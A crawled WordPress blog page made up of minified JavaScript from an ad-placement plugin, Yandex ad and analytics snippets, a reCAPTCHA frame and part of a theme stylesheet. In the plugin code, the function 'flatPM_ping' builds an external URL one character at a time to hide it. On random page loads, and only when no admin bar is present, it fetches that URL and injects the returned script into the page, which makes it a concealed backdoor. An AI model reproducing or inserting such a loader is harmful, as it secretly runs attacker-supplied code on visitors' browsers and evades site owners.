Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2415508-7 -->
<div id="yandex_rtb_R-A-2415508-7"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-2415508-7",
        "renderTo": "yandex_rtb_R-A-2415508-7"
    })
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div>
        </body>
        </html>
        

<a class="back_to_top" title="Наверх">↑</a>
<script>
    const anchors = document.querySelectorAll('a[href*="#"]')
    for (let anchor of anchors) {
      anchor.addEventListener('click', function (e) {
        e.preventDefault()
        
        const blockID = anchor.getAttribute('href').substr(1)
        
        document.getElementById(blockID).scrollIntoView({
          behavior: 'smooth',
          block: 'start'
        })
      })
    }
    (function() {
  'use strict';

  function trackScroll() {
    var scrolled = window.pageYOffset;
    var coords = document.documentElement.clientHeight;

    if (scrolled > coords) {
      goTopBtn.classList.add('back_to_top-show');
    }
    if (scrolled < coords) {
      goTopBtn.classList.remove('back_to_top-show');
    }
  }

  function backToTop() {
    if (window.pageYOffset > 0) {
      window.scrollBy(0, -80);
      setTimeout(backToTop, 0);
    }
  }

  var goTopBtn = document.querySelector('.back_to_top');

  window.addEventListener('scroll', trackScroll);
  goTopBtn.addEventListener('click', backToTop);
})();
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90389830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90389830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eusPC2suFICEuIIKw4Izew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024532844');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iq-you.ru/blog/wp-content/themes/deep-light/style.css?ver=1.0.0
body_size: 27468
content:
/*!
Theme Name: 2
Theme URI: https://webnus.net/wp-themes/deep-light/
Author: WEBNUS
Author URI: https://webnus.net
Description: Deep Light is a free, fully responsive, Retina-Ready WordPress theme with a minimal design that allows visitors to focus on content. An ideal WordPress theme for novice users and designers that provides endless possibilities to create your site in no time. It is fast, fully customizable and SEO friendly theme that you can use for building any kind of website.
Version: 10.0.3
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: deep-light
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
Domain Path: /languages

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

deep-light is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
	margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
	max-width: 1090px;
	margin-right: auto;
    margin-left: auto;
	padding-left: 15px;
    padding-right: 15px;
}

#page {
    padding: 0 15px;
}

footer#colophon {
    background-color: #f8f8f8;   
	clear: both;
	padding: 40px 15px;
}

footer#colophon .site-info {
    max-width: 1090px;
    margin: 0 auto;
}

.site-title {
	font-size: 23px;
	font-weight: 600;
	margin: 10px 0 0 0;
}

.site-title a {
